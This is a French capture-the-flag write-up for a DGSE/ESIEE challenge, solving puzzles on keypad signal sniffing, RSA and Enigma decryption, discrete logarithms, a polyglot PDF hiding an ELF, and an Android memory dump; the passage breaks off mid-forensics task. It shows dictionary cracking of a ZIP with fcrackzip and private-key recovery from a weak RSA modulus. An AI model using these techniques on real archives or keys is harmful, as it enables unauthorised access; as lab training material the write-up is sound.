Une fois que la procédure de chiffrement est reproduite et validée avec l’échantillon fourni, on peut observer que la seconde ligne du contenu final à déchiffrer débute par DGSESIEE dans sa forme chiffrée.

Comme inverser le chiffrement dans son ensemble est délicat du fait des multiples opérations XOR à l’intérieur de la ronde, un bruteforce sur le jeu de caractères [a-f0-9] a été choisi pour résoudre le problème :

In bruteforce we trust!

Avec le script Python evil-vhdl-boost.py, le drapeau peut ainsi être retrouvé, bloc de 45 bits par bloc de 45 bits.

Un module Python a aussi été développé pour accélérer la vitesse de cryptanalyse. Il peut être compilé et utilisé en exécutant :

$ export PYTHONPATH=$PWD/evilnative $ make -C evilnative



Keypad Sniffer (Hardware, 150 points)

La mission est introduite par le texte suivant :

Le code d'accès d'un centre militaire de télécommunications est saisi sur un clavier. Un agent a accédé au matériel (Cf. photos face avant et face arrière du clavier) et a inséré un dispositif pour enregister les données binaires qui transitent sur le connecteur du clavier. Le fichier joint (keypad_sniffer.txt) comprend les données binaires (échantillonnées à une fréquence de 15 kHz) au moment où une personne autorisée rentrait le code d'accès. Retrouvez le code d'accès.

Le flag est de la forme DGSESIEE{X} où X est le code saisi

keypad_sniffer.txt (SHA256=f5660a0b1c8877b67d7e5ce85087138cbd0c061b0b244afc516c489b39a7f79d) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/keypad_sniffer.txt

keypad_face.jpg (SHA256=b39c0d732f645fc73f41f0955233bec3593008334a8796d2f1208346f927fef2) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/keypad_face.jpg

keypad_back.jpg (SHA256=1f5d41c3521d04494779e43a4d5fae7cb14aad44e6e99cf36642ff4e88fab69f) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/keypad_back.jpg

Google avec sa fonctionnalité de recherche inversée d’images suggère « digicode arduino » comme objet de recherche. Cela conduit à une page Wiki expliquant comment composer avec des claviers :

Pour détecter un appui de touche, toutes les colonnes sont scannées, une par une ; si une ligne a le même état qu’une colonne scannée, cela signifie qu’il y a une connexion et que la touche correspondante est pressée !

La première étape est de retrouver les liens entre le clavier et l’unité de traitement :

Un peu d’analyse est nécessaire pour récupérer l’ordre de bits :

$ < keypad_sniffer.txt sed 's/^\(.\).*$/\1/' | sort | uniq 1 $ < keypad_sniffer.txt sed 's/^.*\(.\)$/\1/' | sort | uniq 0 1

Comme le premier chiffre est toujours constant et que le dernier ne l’est pas, le douzième lien sur le circuit imprimé est associé à ce premier nombre et les bits doivent être lus de droite (lien 1) à gauche (lien 12).

Des tests supplémentaires montrent que les pins 12-6 et 11-5 sont effectivement connectées :

$ < keypad_sniffer.txt sed 's/^\(.\).....\(.\).....$/\1-\2/' | sort | uniq 1-1 $ < keypad_sniffer.txt sed 's/^.\(.\).....\(.\)....$/\1-\2/' | sort | uniq 0-0

En observant les premières entrées, un motif devient visible sur la droite :

$ < keypad_sniffer.txt uniq | head -10 101111100111 # 0111 101111101011 # 1011 101111101101 # 1101 101111101110 # 1110 101111100111 # 0111 101111101011 # 1011 101111101101 # 1101 101111101110 # 1110 101111100111 # 0111 101111101011 # 1011

Il y a une itération sur les bits 1-4, où les bits sont mis à l’état bas, un à la fois.

Ceci pourrait être un scan de colonnes. Les bits 7-10 sont à l’état haut, ce qui signifie qu’aucun ne partage le même état que la colonne scannée. Donc aucune touche n’est appuyée.

En analysant les données, un soin doit être observé car la fréquence d’échantillonnage peut ne pas correspondre à la fréquence de l’unité de traitement :

- des itérations sur les colonnes peuvent être sautées ;

- les bascules d’état sur les lignes peuvent intervenir à tout moment pendant qu’une colonne est scannée.

Le script Python keypad-code.py parcourt in fine les événements du matériel :

$ python3 ./keypad-code.py

[*] States for #0: 0, 1

[*] States for #1: 0, 1

[*] States for #2: 0, 1

[*] States for #3: 0, 1

[*] States for #4: 0

[*] States for #5: 1

[*] States for #6: 0, 1

[*] States for #7: 0, 1

[*] States for #8: 0, 1

[*] States for #9: 0, 1

[*] States for #10: 0

[*] States for #11: 1

[i] All ground links are consistent.

[i] Link 5-11: always 0

[i] Link 6-12: always 1

[i] Filtered 615535 samples

[!] Missed samples for column 0 @ 23324: "1110 1111 "

[!] Missed samples for column 1 @ 23324: "1110 1111 "

[!] Missed samples for column 2 @ 23324: "1110 1111 "

[!] Missed samples for column 0 @ 31129: "1110 1110 "

[!] Missed samples for column 1 @ 31129: "1110 1110 "

[!] Missed samples for column 2 @ 31129: "1110 1110 "

[!] Missed samples for column 1 @ 71187: "0111 1111 "

[!] Missed samples for column 2 @ 71187: "0111 1111 "

[!] Missed samples for column 3 @ 71187: "0111 1111 "

[i] Added 9 new samples

[i] Skipped 93456 samples with or without key pressed

[i] Retrieved code: AE78F55C666B23011924

[>] Flag is DGSESIEE{AE78F55C666B23011924}

L'énigme de la crypte (Crypto, 200 points)

Les instructions pour la mission sont :

Une livraison de souffre doit avoir lieu 47°N 34 2°W 1 39.

Elle sera effectuée par un certain REJEWSKI. Il a reçu des instructions sur un foulard pour signaler à Evil Gouv son arrivée imminente.

Nous avons une photo du foulard, mais celle-ci n'est pas très nette et nous n'avons pas pu lire toutes les informations. Le fichier foulard.txt, est la retranscription du foulard.

Nous avons un peu avancé sur les parties illisibles :

(texte illisible 1) est deux lettres un espace deux lettres. Il pourrait y avoir un lien avec le dernier code d'accès que vous avez envoyé à Antoine Rossignol.

(texte illisible 2) a été totalement effacé et enfin (texte illisible 3) semble être deux lettres.

REJEWSKI vient d'envoyer un message (final.txt). Il faut que vous arriviez à le déchiffrer. Je vous conseille d'utiliser openssl pour RSA.

Le flag est de la forme DGSESIEE{MESSAGE} où MESSAGE correspond à la partie centrale du texte en majuscules sans espace.

final.txt (SHA256=1e93526cd819aedb8496430a800a610068e95762536b0366ca7c303a74eaab03) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/final.txt

foulard.txt (SHA256=9c8b0caf9d72fa68ddb6b4a68e860ee594683f7fe4a01a821914539ef81a1f21) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/foulard.txt

L’objectif est de retrouver un fichier d’abord chiffré avec une machine Enigma M3 puis avec RSA.

Déchiffrement RSA

Le modulo et l’exposant public sont donnés dans le fichier foulard.txt.

Modulus (décimal): 25195908475657893494027183240048398571429282126204032027777137836043662020707595556264018525880784406918290641249515082189298559149176184502808489120072844992687392807287776735971418347270261896375014971824691165077613379859095700097330459748808428401797429100642458691817195118746121515172654632282216870038352484922422622979684865170307405907272815653581732377164114195025335694039872221524699156538352092782201392513118326772302632498764753996118057437198905106508696675497143847180616766425109043955104189270381382844602871223783458512671511503420521749067165952916834014926827585314522687939452292676577212513301 PublicExponent (décimal) : 65537

Pour rappel :

- le modulo

nest le produit de deux nombres premierspetqtel quen = pqet forme avec l’exposant la clé publique(n, e); - il est possible de retrouver la clé privée en factorisant ce nombre

n(ie. retrouverpetq), et ainsi de déchiffrer les messages créés avec la clé publique associée.

Une analyse rapide permet de déterminer qu’il s’agit d’une clé de 2048 bits donc difficile à casser :

from math import log >>> log(N) / log(2) 2047.6408959263592

Il est cependant possible de factoriser un nombre premier si les entiers p et q ont été mal choisis. On tente une factorisation avec un outil en ligne, Integer factorization calculator, trouvé par recherche Google :

25195 908475 657893 494027 183240 048398 571429 282126 204032 027777 137836 043662 020707 595556 264018 525880 784406 918290 641249 515082 189298 559149 176184 502808 489120 072844 992687 392807 287776 735971 418347 270261 896375 014971 824691 165077 613379 859095 700097 330459 748808 428401 797429 100642 458691 817195 118746 121515 172654 632282 216870 038352 484922 422622 979684 865170 307405 907272 815653 581732 377164 114195 025335 694039 872221 524699 156538 352092 782201 392513 118326 772302 632498 764753 996118 057437 198905 106508 696675 497143 847180 616766 425109 043955 104189 270381 382844 602871 223783 458512 671511 503420 521749 067165 952916 834014 926827 585314 522687 939452 292676 577212 513301 (617 digits) = 158 732191 050391 204174 482508 661063 007579 358463 444809 715795 726627 753579 970080 749948 404278 643259 568101 132671 402056 190021 464753 419480 472816 840646 168575 222628 922072 509317 288610 921313 165983 511118 710663 006195 067967 359930 650798 771955 898733 591259 847660 546621 410836 961591 033768 576235 120772 719980 885978 288100 259351 535587 (309 digits) × 158 732191 050391 204174 482508 661063 007579 358463 444809 715795 726627 753579 970080 749948 404278 643259 568101 132671 402056 190021 464753 419480 472816 840646 168575 222628 947270 302161 138343 957754 574996 070959 235670 661942 404500 680792 678841 762019 555105 315453 800615 468142 560756 025651 432301 649463 625322 248315 792212 286183 936318 080423 (309 digits)

D’où :

p = 158732191050391204174482508661063007579358463444809715795726627753579970080749948404278643259568101132671402056190021464753419480472816840646168575222628922072509317288610921313165983511118710663006195067967359930650798771955898733591259847660546621410836961591033768576235120772719980885978288100259351535587 q = 158732191050391204174482508661063007579358463444809715795726627753579970080749948404278643259568101132671402056190021464753419480472816840646168575222628947270302161138343957754574996070959235670661942404500680792678841762019555105315453800615468142560756025651432301649463625322248315792212286183936318080423

La clé privée peut être retrouvée avec l’outil rsatool.py disponible sur Github :

$ git clone https://github.com/ius/rsatool $ sudo apt install gmp-dev $ pip install gmpy $ cd rsatool $ python rsatool.py -f PEM -o priv.key -p 158732191050391204174482508661063007579358463444809715795726627753579970080749948404278643259568101132671402056190021464753419480472816840646168575222628922072509317288610921313165983511118710663006195067967359930650798771955898733591259847660546621410836961591033768576235120772719980885978288100259351535587 -q 158732191050391204174482508661063007579358463444809715795726627753579970080749948404278643259568101132671402056190021464753419480472816840646168575222628947270302161138343957754574996070959235670661942404500680792678841762019555105315453800615468142560756025651432301649463625322248315792212286183936318080423

Il ne reste plus qu’à déchiffrer le message :

$ openssl rsautl -decrypt -inkey priv.key -in final.txt -out final.txt.dec $ cat final.txt.dec IVQDQT NHABMPSVBYYUCJIYMJBRDWXAXP THYVCROD



Déchiffrement Enigma

Le protocole employé par les nazis était le suivant :

-

Sélection des paramètres de la machine selon une « table de codes » indiquant, pour chaque jour du mois, les rotors utilisés, la position initiale, la position des anneaux, la configuration du « plug board » et le Kenngruppen. Le Kenngruppen étant un identifiant unique, pseudo-aléatoire, permettant au récepteur du message de retrouver la ligne du tableau correspondant au message chiffré et ainsi de dater l’envoi du message et les paramètres de la machine.

-

Chiffrement d’une clé de message, équivalente à une clé de session, qui correspond à la position des rotors initiale pour le reste du message. La clé doit donc nécessairement être constituée de trois lettres, la machine M3 ne pouvant utiliser que trois rotors à la fois. Selon une source disponible sur Internet, Rejewski aurait analysé les textes chiffrés en sachant qu’il y avait correspondance entre la première lettre et la quatrième, entre la seconde et la cinquième et entre la troisième et la sixième. La clé secrète serait donc dupliquée une fois dans le chiffré résultant.

-

Reconfiguration de la machine : utilisation de la clé de message comme nouvelle position initiale des rotors.

-

Chiffrement du message.

-

Envoi de la séquence Kenngruppen (en clair) + clé de message chiffrée + message chiffré.

Le Kenngruppen ne nous intéresse pas ici puisqu’il s’agit d’une séquence de lettres forcément associée à une « table de codes » qui n’est pas fournie. Le texte IVQDQT NHABMPSVBYYUCJIYMJBRDWXAXP THYVCROD correspondrait donc probablement à la clé de message chiffrée dupliquée une fois, suivie du message chiffré, suivi du nom du destinataire également chiffré.

D’après le document foulard.txt, la machine serait configurée de la façon suivante :

- rotors, impairs uniquement, dans l’ordre croissant : (I III V) ou (I III VII) ou (I III VII) ou (I V VII);

- position des rotors : MER;

- position des anneaux : REJ;

- plugboard, correspondant au résultat du pré-challenge « b a:e z » : (BA EZ) ou (BE AZ) ou (BZ AE).

On tente avec la configuration (I III V, MER, REJ, BA EZ) :

Le texte déchiffré démarre bien par une séquence de trois caractères, dupliquée une fois : ZFGZFG.

En testant les possibilités du plugboard, on obtient les séquences suivantes :

BA EZ => zfgzf gcmfq jlfjd tmorq gnfba qmucz qyrys noour BE AZ => bfgbf gcmve jlfjg tmorq gnfzn qmucp qyrys noour BZ AE => afgaf gcmcx jlfjv tmorq gnfeg qmucz qyrys noour

Il est possible que les textes illisibles 2 et 3 correspondent à une indication de la clé de message, qui débuterait donc par la lettre B – donc la configuration du plugboard (BE AZ).

On note cependant qu’il n’y aurait aucune raison dans une situation réelle de préciser la clé de message, puisqu’il suffirait au destinataire de simplement déchiffrer les trois premières lettres pour obtenir cette clé. Il s’agit donc soit d’un indice spécifiquement fait pour ce challenge, soit d’une information qui n’a rien à voir avec cette clé de message et qui n’était finalement pas très utile pour le compléter.

Après avoir reconfiguré la machine avec la nouvelle position des rotors BFG et supprimé les six premières lettres du message chiffré, on obtient :

NHABMPSVBYYUCJIYMJBRDWXAXP THYVCROD => lessa nglot slong sdesv iolon swjvd loit

Le flag correspond à la partie du texte « au milieu » dans le chiffré original NHABMPSVBYYUCJIYMJBRDWXAXP : LESSANGLOTSLONGSDESVIOLONS.

Les 8 derniers caractères correspondraient selon l’énoncé au nom de l’émetteur REJEWSKI. On l’obtient en réinitialisant la position des rotors avec la clé de message BFG :

THYVCROD => rejew ski

Le discret Napier (Crypto, 150 points)

La situation courante est :

Stockos a encore choisi un code d'accès qui est solution d'une énigme mathématique ! Retrouvez x tel que : 17^x ≡ 183512102249711162422426526694763570228 [207419578609033051199924683129295125643]

Le flag est de la forme : DGSESIEE{x} avec x la solution

Ceci est un problème typique de logarithme discret.

Même si des mathématiques compliquées se retrouvent associées au domaine, des outils comme sage ou Magma contiennent tout le nécessaire pour déterminer le résultat attendu.

Le calculateur Magma en ligne a été employé, et le simple fait de rentrer les valeurs a produit le résultat :

p := 207419578609033051199924683129295125643; K := GF(p); n := K ! 183512102249711162422426526694763570228; y := K ! 17; x := Log(y, n); x;

Et la solution est : 697873717765.



Le Polyglotte (Stegano, 150 points)

Le contexte opérationnel pour ce challenge est :

Nous avons intercepté un fichier top secret émanant d'Evil Country, il est très certainement en rapport avec leur programme nucléaire. Personne n'arrive à lire son contenu.

Pouvez-vous le faire pour nous ? Une archive était dans le même dossier, elle peut vous servir

Le flag est de la forme : DGSESIEE{x} avec x un hash que vous trouverez

message.pdf (SHA256=e5aa5c189d3f3397965238fbef5bc02c889de6d5eac713630e87377a5683967c) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/message.pdf

secrets.zip (SHA256=ae5877bb06ac9af5ad92c8cd40cd15785cbc7377c629ed8ec7443f251eeca91f) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/secrets.zip

Deux fichiers sont fournis :

- message.pdf : il n’y a pas d’information intéressante à première vue à l’ouverture.

- secrets.zip : une demande de mot de passe apparaît à la décompression pour un fichier « hint.png » dont on ne connaît rien.

Analyse de message.pdf

Puisqu’il n’y a pas d’information utile de prime abord, une approche différente a été tentée. Avec l’outil de Dider Stevens appelé pdf-parser, le fichier est parcouru pour afficher les objets contenus :

- code HTML :

<html>

<!DOCTYPE html>

<html>

<head>

<title>Flag</title>

<meta charset="utf-8">

</head>

<body>

<script>

var flag = [91, 48, 93, 97, 97, 57, 51, 56, 97, 49, 54];

</script>

<!----!>

<script>for(i=0;i<flag.length;i++){flag[i] = flag[i]+4} alert(String.fromCharCode.apply(String, flag));</script>

<body>

</html>

Il y a là du Javascript qui fait afficher un fenêtre popup avec « _4aee=7<e5: » écrit dedans.

- objets de flux

7 0 obj << /Length 50 >> stream BT /F1 50 Tf 10 400 Td 0 0 0 rg <5b 31 5d 34 64 38 36 32 64 35 61> Tj ET endstream endobj 8 0 obj << /Length 50 >> stream BT /F1 70 Tf 150 700 Td 255 255 255 rg (Top Secret) Tj ET endstream endobj 9 0 obj << /Length 50 /MediaBox [0 0 20 20] >> stream BT /F1 9 Tf 30 600 Td 1 0 0 700 0 0 Tm 0 0 0 rg <43 65 20 64 6f 63 75 6d 65 6e 74 20 63 6f 6e 63 65 72 6e 65 20 6c 20 6f 70 65 72 61 74 69 6f 6e 20 73 6f 6c 65 69 6c 20 61 74 6f 6d 69 71 75 65 2e 0a 43 65 74 74 65 20 6f 70 65 72 61 74 69 6f 6e 20 65 73 74 20 73 74 72 69 63 74 65 6d 65 6e 74 20 63 6f 6e 66 69 64 65 6e 74 69 65 6c 6c 65 20 65 74 20 6e 65 20 64 6f 69 74 20 65 6e 20 61 75 63 75 6e 20 63 61 73 20 ea 74 72 65 20 64 65 76 6f 69 6c 65 65 2e 20 0a 4c 65 73 20 69 6e 66 6f 72 6d 61 74 69 6f 6e 73 20 73 75 72 20 6c 20 6f 70 65 72 61 74 69 6f 6e 20 73 6f 6e 74 20 64 69 73 73 65 6d 69 6e e9 65 73 20 64 61 6e 73 20 63 65 20 66 69 63 68 69 65 72 2e 0a 43 68 61 71 75 65 20 70 61 72 74 69 65 20 64 65 20 6c 20 69 6e 66 6f 72 6d 61 74 69 6f 6e 20 65 73 74 20 69 64 65 6e 74 69 66 69 65 65 20 70 61 72 20 75 6e 20 6e 6f 6d 62 72 65 20 70 61 72 20 65 78 20 3a 20 0a 5b 30 5d 61 65 37 62 63 61 38 65 20 63 6f 72 72 65 73 70 6f 6e 64 20 61 20 6c 61 20 70 72 65 6d 69 e8 72 65 20 70 61 72 74 69 65 20 64 65 20 6c 20 69 6e 66 6f 72 6d 61 74 69 6f 6e 20 71 75 20 69 6c 20 66 61 75 74 20 63 6f 6e 63 61 74 65 6e 65 72 20 61 75 20 72 65 73 74 65 2e> Tj ET endstream endobj 11 0 obj << /Length 50 >> stream BT /F1 70 Tf 150 700 Td 255 255 255 rg (Top Secret) Tj ET endstream endobj

On décode les octets contenus entre « < » and « > » pour chaque objet :

- [1]4d862d5a

- (Top Secret)

- Ce document concerne l operation soleil atomique.

Cette operation est strictement confidentielle et ne doit en aucun cas être devoilee. Les informations sur l operation sont disseminées dans ce fichier. Chaque partie de l information est identifiee par un nombre par ex : [0]ae7bca8e correspond a la première partie de l information qu il faut concatener au reste.

Selon ce qui est écrit dans la dernière portion, le « [1]… » représente quelque chose à conserver pour plus tard.

Analyse de secret.zip

Avec un cracker de ZIP nommé fcrackzip, on retrouve le mot de passe de l’archive :

$ fcrackzip -D -p ./crackstation-human-only.txt -v -u secrets.zip found file 'hint.png', (size cp/uc 137659/137622, flags 9, chk 76d4) found file 'info.txt', (size cp/uc 109/ 107, flags 9, chk 9748) checking pw fate3147 PASSWORD FOUND!!!!: pw == finenuke

Avec ce mot de passe pour décompresser secrets.zip, on obtient à nouveau deux fichiers :

- hint.png: c’est un poisson-globe, ce qui rappelle le fameux algorithme de chiffrement blowfish.

- infos.txt:

Ange Albertini key='\xce]`^+5w#\x96\xbbsa\x14\xa7\x0ei' iv='\xc4\xa7\x1e\xa6\xc7\xe0\xfc\x82' [3]4037402d4

Ange Albertini est bien connu pour sa technique consistant à embarquer un fichier dans un autre à l’aide de chiffrement par bloc. On dispose également d’une clef et d’un IV, ce qui pourrait servir à un chiffrement de type Blowfish. Au final, on obtient [3]4037402d4.

Avec ces indications, on chiffre le PDF d’origine message.pdf via Blowfish, dans l’espoir d’obtenir un nouveau fichier. Voici le code Python mis en oeuvre :

from Crypto.Cipher import Blowfish

key = b'\xce]`^+5w#\x96\xbbsa\x14\xa7\x0ei'

iv = b'\xc4\xa7\x1e\xa6\xc7\xe0\xfc\x82'

algo = Blowfish.new(key, Blowfish.MODE_CBC, iv)

with open('message.pdf', 'rb') as f:

d = f.read()

d = algo.encrypt(d)

with open('dec.bin', 'wb') as f:

f.write(d)

Et voici le résultat de binwalk sur le nouveau fichier trouvé :

$ binwalk -e dec.bin DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 72613 0x11BA5 ELF, 64-bit LSB shared object, AMD x86-64, version 1 (SYSV)

C’est en fait un fichier ELF embarqué dans le PDF ! On utilise le décompilateur d’IDA pour observer son contenu et on tombe sur :

checkpassword(puVar2);

if ((puVar2[1] ^ *puVar2) == 0x69) {

if ((puVar2[2] ^ puVar2[1]) == 0x6f) {

if ((puVar2[3] ^ puVar2[2]) == 0x38) {

if ((puVar2[4] ^ puVar2[3]) == 0x56) {

if ((puVar2[5] ^ puVar2[4]) == 0x50) {

if ((puVar2[6] ^ puVar2[5]) == 0x57) {

if ((puVar2[7] ^ puVar2[6]) == 0x50) {

if ((puVar2[8] ^ puVar2[7]) == 0x56) {

if ((puVar2[9] ^ puVar2[8]) == 6) {

if (puVar2[9] == 0x34) {

puts(&aBravo);

exit(0);

}

}

}

}

}

}

}

}

}

}

On implémente la chaîne de conditions à l’envers avec un autre code Python :

mdp = [ 0x34 ] mdp = [ mdp[0] ^ 6 ] + mdp mdp = [ mdp[0] ^ 0x56 ] + mdp mdp = [ mdp[0] ^ 0x50 ] + mdp mdp = [ mdp[0] ^ 0x57 ] + mdp mdp = [ mdp[0] ^ 0x50 ] + mdp mdp = [ mdp[0] ^ 0x56 ] + mdp mdp = [ mdp[0] ^ 0x38 ] + mdp mdp = [ mdp[0] ^ 0x6f ] + mdp mdp = [ mdp[0] ^ 0x69 ] + mdp print(mdp) print(bytes(mdp))

Résultat du script :

$ python3 script.py [91, 50, 93, 101, 51, 99, 52, 100, 50, 52] b'[2]e3c4d24'

On a maintenant [2]e3c4d24.

Etape finale

Pour résumer, on dispose de :

- [1]4d862d5a

- [2]e3c4d24

- [3]4037402d4

Selon l’exemple donné dans le fichier info.txt de secrets.zip, il y a une chaîne [0] qui manque toujours. Or, on ne sait toujours pas ce que le code Javascript du début signifiait, mais il pourrait servir.

Pour rappel, il correspondait au code suivant :

var flag = [91, 48, 93, 97, 97, 57, 51, 56, 97, 49, 54];

for (i = 0; i < flag.length; i++) {

flag[i] = flag[i] + 4

}

alert(String.fromCharCode.apply(String, flag));

On supprime le « +4 » du script et on obtient la dernière partie : [0]aa938a16

Comme indiqué dans info.txt, on concatène chaque partie et on trouve le flag : DGSESIEE{aa938a164d862d5ae3c4d244037402d4}.



Sous l'océan (Forensic, 50 points)

L’indication pour cette mission est la suivante :

Nous pensons avoir retrouvé la trace d'Eve Descartes. Nous avons reçu un fichier anonyme provenant d'un smartphone Android (probablement celui de son ravisseur). Retrouvez des informations dans son historique de position.

Le flag est de la forme DGSESIEE{x} avec x une chaine de caractères

memdump.txt (SHA256=29c702ff8dc570319e5e8d05fc4cb96c1536b595b9a4e93d6205774f9afd2bff) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/memdump.txt

Seul un fichier memdump.txt est disponible comme base de travail. Dans les faits, ce fichier est un dump mémoire d’un mobile Android, et est supposé contenir un historique de locations GPS associé à Eve Descartes.









En recherchant le mot « gps » dans le fichier texte, quelque chose d’intéressant apparaît : un série de localisations particulières. Chacun de ces localisations est une liste de coordonnées GPS.

$ cat memdump.txt

[...]

Historical Records by Provider:

com.google.android.gms: gps: Interval 360 seconds: Duration requested 0 total, 0 foreground, out of the last 8 minutes: Currently active

android: passive: Min interval 0 seconds: Max interval 1800 seconds: Duration requested 8 total, 8 foreground, out of the last 8 minutes: Currently active

com.google.android.gms: passive: Interval 0 seconds: Duration requested 8 total, 8 foreground, out of the last 8 minutes: Currently active

Last Known Locations:

gps: Location[gps 37.421998,-122.084000 hAcc=20 et=+8m21s703ms alt=5.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

passive: Location[gps 37.421998,-122.084000 hAcc=20 et=+8m21s703ms alt=5.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

Last Known Locations Coarse Intervals:

gps: Location[gps 37.421998,-122.084000 hAcc=20 et=+43s355ms alt=5.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

passive: Location[gps 37.421998,-122.084000 hAcc=20 et=+43s355ms alt=5.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

Custom Location History :

Custom Location 1

gps: Location[gps -47,1462046 30,9018186 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1963297 30,9012294 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1970164 30,8641039 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1438013 30,8652827 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1448313 30,9642508 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

Custom Location 2

gps: Location[gps -47,0820032 30,8641039 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1300684 30,8643986 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1304118 30,9006402 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,0789133 30,9003456 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,0847498 30,8131067 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1307551 30,8148758 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1304118 30,8340395 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

gps: Location[gps -47,1084391 30,8319759 hAcc=20 et=??? alt=0.0 vel=0.0 bear=0.0 vAcc=??? sAcc=??? bAcc=??? {Bundle[{satellites=0, maxCn0=0, meanCn0=0}]}]

[...]





